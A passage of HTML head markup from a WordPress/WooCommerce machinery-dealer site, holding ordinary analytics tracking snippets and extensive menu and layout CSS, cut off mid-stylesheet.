<link rel='stylesheet' id='woosg-frontend-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/wpc-grouped-product/assets/css/frontend.css?ver=5.1.4' media='all' />
<script src="https://wessexintl-com.b-cdn.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script id="scrollTo-js-extra">
var scrollto_script = [];
</script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/plugins/product-explode/js/jquery.scrollTo.min.js?ver=6.4.7" id="scrollTo-js"></script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/plugins/sitepress-multilingual-cms_old/templates/language-switchers/legacy-dropdown-click/script.min.js?ver=1" id="wpml-legacy-dropdown-click-0-js"></script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate-params.min.js?ver=3.19.15" id="ultimate-vc-addons-params-js"></script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.19.15" id="ultimate-vc-addons-custom-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.wessexintl.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wessexintl.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.0.4" />
<link rel='shortlink' href='https://www.wessexintl.com/?p=35859' />
<link rel="alternate" type="application/json+oembed" href="https://www.wessexintl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wessexintl.com%2Frcblocks%2Fdealer-information%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.wessexintl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wessexintl.com%2Frcblocks%2Fdealer-information%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.7.3 stt:1;" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.wessexintl.com/wp-content/litespeed/localres/aHR0cHM6Ly93d3cuZ29vZ2xldGFnbWFuYWdlci5jb20vZ3RtLmpz?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WP8BCCX');</script>
<!-- End Google Tag Manager -->

<meta name="facebook-domain-verification" content="vty127qkbzsv3xxgtkuz40y9z9wdpl" />
<!-- Meta Pixel Code -->
<script>
  window.onload = function() {
      !function(f,b,e,v,n,t,s)
      {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
      n.callMethod.apply(n,arguments):n.queue.push(arguments)};
      if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
      n.queue=[];t=b.createElement(e);t.async=!0;
      t.src=v;s=b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t,s)}(window, document,'script',
      'https://www.wessexintl.com/wp-content/litespeed/localres/aHR0cHM6Ly9jb25uZWN0LmZhY2Vib29rLm5ldC9lbl9VUy9mYmV2ZW50cy5qcw==');
      fbq('init', '677338953555662');
      fbq('track', 'PageView');
      fbq('track', 'Lead');
  };
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=677338953555662&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<script type="text/javascript">
_linkedin_partner_id = "3938580";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=3938580&fmt=gif" />
</noscript>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WK2VPWHQZV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-WK2VPWHQZV');
</script><style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main { background:#ffffff; }
 .ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; background:#ffffff; }
 .ubermenu.ubermenu-main.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-left_edge_bar, .ubermenu.ubermenu-main.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-full_width { left:0; }
 .ubermenu.ubermenu-main.ubermenu-horizontal .ubermenu-item-level-0.ubermenu-active > .ubermenu-submenu-drop, .ubermenu.ubermenu-main.ubermenu-horizontal:not(.ubermenu-transition-shift) .ubermenu-item-level-0 > .ubermenu-submenu-drop { margin-top:0; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { text-transform:capitalize; border:none; }
 .ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:300; }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { border-color:#ffffff; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 42331 */  .ubermenu .ubermenu-item.ubermenu-item-42331 > .ubermenu-target { background:#176134; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42331.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42331 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42331.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42331 > .ubermenu-target:hover { background:#0c602e; }
             .ubermenu .ubermenu-item.ubermenu-item-42331.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42331:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42331.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42331:hover > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42331 { background-color:#176134; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42331 .ubermenu-target, .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42331 .ubermenu-target > .ubermenu-target-description { color:#ffffff; }
/* 42322 */  .ubermenu .ubermenu-item.ubermenu-item-42322 > .ubermenu-target { background:#006938; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42322.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42322 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42322.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42322 > .ubermenu-target:hover { background:#026028; }
             .ubermenu .ubermenu-item.ubermenu-item-42322.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42322:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42322.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42322:hover > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42322.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-42322.ubermenu-current-menu-ancestor > .ubermenu-target { background:#026028; color:#ffffff; }
/* 42323 */  .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42323 { width:100vw; min-width:100vw; background-color:#176134; }
             .ubermenu .ubermenu-item.ubermenu-item-42323 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42323.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42323 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42323.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42323 > .ubermenu-target:hover { background:#026028; }
             .ubermenu .ubermenu-item.ubermenu-item-42323.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42323:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42323.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42323:hover > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42323.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-42323.ubermenu-current-menu-ancestor > .ubermenu-target { background:#026028; color:#ffffff; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42323 .ubermenu-target, .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42323 .ubermenu-target > .ubermenu-target-description { color:#ffffff; }
/* 42324 */  .ubermenu .ubermenu-item.ubermenu-item-42324 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42324.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42324 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42324.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42324 > .ubermenu-target:hover { background:#026028; }
             .ubermenu .ubermenu-item.ubermenu-item-42324.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42324:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42324.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42324:hover > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42324.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-42324.ubermenu-current-menu-ancestor > .ubermenu-target { background:#026028; color:#ffffff; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42324 { background-color:#176134; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42324 .ubermenu-target, .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42324 .ubermenu-target > .ubermenu-target-description { color:#ffffff; }
/* 42326 */  .ubermenu .ubermenu-item.ubermenu-item-42326 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42326.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42326 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42326.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42326 > .ubermenu-target:hover { background:#026028; }
             .ubermenu .ubermenu-item.ubermenu-item-42326.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42326:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42326.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42326:hover > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42326.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-42326.ubermenu-current-menu-ancestor > .ubermenu-target { background:#026028; color:#ffffff; }
/* 42433 */  .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42433 { width:100vw; min-width:100vw; background-color:#176134; }
             .ubermenu .ubermenu-item.ubermenu-item-42433.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42433 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42433.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42433 > .ubermenu-target:hover { background:#176134; }
             .ubermenu .ubermenu-item.ubermenu-item-42433.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-42433.ubermenu-current-menu-ancestor > .ubermenu-target { background:#176134; color:#ffffff; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42433 .ubermenu-target, .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42433 .ubermenu-target > .ubermenu-target-description { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42433 { background:#176134; }
/* 42436 */  .ubermenu .ubermenu-item.ubermenu-item-42436 > .ubermenu-target { background:#176134; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42436.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42436 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42436.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42436 > .ubermenu-target:hover { background:#176134; }
             .ubermenu .ubermenu-item.ubermenu-item-42436.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42436:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42436.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42436:hover > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42436 { background-color:#176134; }
/* 42437 */  .ubermenu .ubermenu-item.ubermenu-item-42437 > .ubermenu-target { background:#176134; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42437.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42437 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42437.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42437 > .ubermenu-target:hover { background:#176134; }
             .ubermenu .ubermenu-item.ubermenu-item-42437.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42437:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42437.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42437:hover > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42437.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-42437.ubermenu-current-menu-ancestor > .ubermenu-target { background:#176134; color:#ffffff; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42437 { background-color:#176134; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42437 .ubermenu-target, .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42437 .ubermenu-target > .ubermenu-target-description { color:#ffffff; }
/* 42473 */  .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42473 { width:100vw; min-width:100vw; background-color:#0f6030; }
             .ubermenu .ubermenu-item.ubermenu-item-42473 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42473.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42473 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42473.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42473 > .ubermenu-target:hover { background:#0f6030; }
             .ubermenu .ubermenu-item.ubermenu-item-42473.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42473:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42473.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42473:hover > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42473.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-42473.ubermenu-current-menu-ancestor > .ubermenu-target { background:#0f6030; color:#ffffff; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42473 .ubermenu-target, .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42473 .ubermenu-target > .ubermenu-target-description { color:#ffffff; }
/* 49804 */  .ubermenu .ubermenu-item.ubermenu-item-49804 > .ubermenu-target { background:#176134; color:#ffffff; }
/* 40478 */  .ubermenu .ubermenu-item.ubermenu-item-40478.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-40478 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-40478.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-40478 > .ubermenu-target:hover { background:#026028; }
             .ubermenu .ubermenu-item.ubermenu-item-40478.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-40478.ubermenu-current-menu-ancestor > .ubermenu-target { background:#026028; }
/* 63906 */  .ubermenu .ubermenu-item.ubermenu-item-63906 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-63906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-63906:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-63906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-63906:hover > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-63906.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-63906.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; }
/* 71171 */  .ubermenu .ubermenu-item.ubermenu-item-71171 > .ubermenu-target { color:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-71171.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-71171 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-71171.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-71171 > .ubermenu-target:hover { background:#176134; }
             .ubermenu .ubermenu-item.ubermenu-item-71171.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-71171:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-71171.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-71171:hover > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-71171.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-71171.ubermenu-current-menu-ancestor > .ubermenu-target { background:#176134; color:#ffffff; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-71171 { background-color:#176134; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-71171 .ubermenu-target, .ubermenu .ubermenu-submenu.ubermenu-submenu-id-71171 .ubermenu-target > .ubermenu-target-description { color:#ffffff; }
/* 67841 */  .ubermenu .ubermenu-item.ubermenu-item-67841 > .ubermenu-target { color:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-67841.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-67841 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-67841.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-67841 > .ubermenu-target:hover { background:#176134; }
             .ubermenu .ubermenu-item.ubermenu-item-67841.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-67841:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-67841.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-67841:hover > .ubermenu-target { color:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-67841.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-67841.ubermenu-current-menu-ancestor > .ubermenu-target { color:#000000; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-67841 { background-color:#176134; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-67841 .ubermenu-target, .ubermenu .ubermenu-submenu.ubermenu-submenu-id-67841 .ubermenu-target > .ubermenu-target-description { color:#ffffff; }
/* 42386 */  .ubermenu .ubermenu-item.ubermenu-item-42386 > .ubermenu-target { background:#176134; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42386.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42386 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42386.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42386 > .ubermenu-target:hover { background:#0d602e; }
             .ubermenu .ubermenu-item.ubermenu-item-42386.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42386:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42386.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42386:hover > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42386.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-42386.ubermenu-current-menu-ancestor > .ubermenu-target { background:#07602b; color:#ffffff; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42386 { background-color:#176134; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42386 .ubermenu-target, .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42386 .ubermenu-target > .ubermenu-target-description { color:#ffffff; }
/* 42321 */  .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42321 { width:100vw; min-width:100vw; background-color:#176134; }
             .ubermenu .ubermenu-item.ubermenu-item-42321 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42321.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42321 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42321.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42321 > .ubermenu-target:hover { background:#0f6030; }
             .ubermenu .ubermenu-item.ubermenu-item-42321.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42321:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42321.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42321:hover > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42321.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-42321.ubermenu-current-menu-ancestor > .ubermenu-target { background:#176134; color:#ffffff; }
             .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42321 .ubermenu-target, .ubermenu .ubermenu-submenu.ubermenu-submenu-id-42321 .ubermenu-target > .ubermenu-target-description { color:#ffffff; }
/* 42327 */  .ubermenu .ubermenu-item.ubermenu-item-42327 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42327.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42327 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42327.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42327 > .ubermenu-target:hover { background:#026028; }
             .ubermenu .ubermenu-item.ubermenu-item-42327.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42327:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42327.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42327:hover > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42327.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-42327.ubermenu-current-menu-ancestor > .ubermenu-target { background:#026028; color:#ffffff; }


/** UberMenu Custom Tweaks (General Settings) **/
.ubermenu, .ubermenu li, .ubermenu li a, .ubermenu li a span, .ubermenu span,{
font-family: 'Wessex Main (Frutiger)', sans-serif !important;
}

/*Ubermenu image fix.*/
.ubermenu .ubermenu-content-align-left>.ubermenu-image{
	height:250px !important;
	width:100% !important;
	object-fit:cover !important;
}

.ubermenu .ubermenu-target-with-image>.ubermenu-target-text{
	position: absolute;
    bottom: 30px;
    max-width: 25ch;
    left: 30px;
    background-color: rgba(0,0,0,0.5);
    padding: 10px;
}



.ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target{
color:black;}

.ubermenu-main .ubermenu-nav .ubermenu-item > .ubermenu-target:hover, .ubermenu-main .ubermenu-nav .ubermenu-item > .ubermenu-target:active{
color:white;}


.ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target{
color:white !important;}

/* Status: Loaded from Transient */

</style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"rc_blocks","pagePostType2":"single-rc_blocks","pagePostAuthor":"Pete Farndell"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WP8BCCX');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<script id="us_add_no_touch">
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				var root = document.getElementsByTagName( 'html' )[ 0 ]
				root.className += " no-touch";
			}
		</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.4; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style class="wpcode-css-snippet">@media(max-width:767px){
	#dt-header-enquire-button{
		display: none;
	}	
}</style><style class="wpcode-css-snippet">.draggable-label, .label-text {
	color: transparent!important;
}

.draggable-label {
	border: 2px solid yellow!important;
}</style><style class="wpcode-css-snippet">.wpml-ls-statics-shortcode_actions.wpml-ls.wpml-ls-legacy-dropdown-click.js-wpml-ls-legacy-dropdown-click{
	padding-right:20px !important;
}
.wpml-ls-slot-shortcode_actions.wpml-ls-item.wpml-ls-item-us{
display:none !important;
}</style><link rel="icon" href="https://wessexintl-com.b-cdn.net/wp-content/uploads/2020/04/cropped-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://wessexintl-com.b-cdn.net/wp-content/uploads/2020/04/cropped-Favicon-220x220.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wessexintl-com.b-cdn.net/wp-content/uploads/2020/04/cropped-Favicon-220x220.png" />
<meta name="msapplication-TileImage" content="https://wessexintl-com.b-cdn.net/wp-content/uploads/2020/04/cropped-Favicon-300x300.png" />
		<style id="wp-custom-css">
			@media only screen and (max-width: 767px) {
	.machines .content_area{
	width:100vw!important;
}
	.machines .gallery_area{
	width:100vw!important;
}
	.mi_2208_cta_area{
		width:100vw;
	}
	.mi_2208 .content{
	 margin-top:50px
	}
}

.grouped-product tbody .tr_ass_pr_list td:first-child{
	display:none;
}
.grouped-product #ass_prod_list thead tr td:first-child{
	display:none;
}
.StarPerformerDateField #input_2_25 div div input{
	padding:5px 5px 5px 10px!important
}

#ubermenu-nav-main-2636 .menu-item-42321 ul .ubermenu-item{
	width:13%
}
.woocommerce-notices-wrapper{
	top;0!important
}

.w-cart.empty .w-cart-quantity{
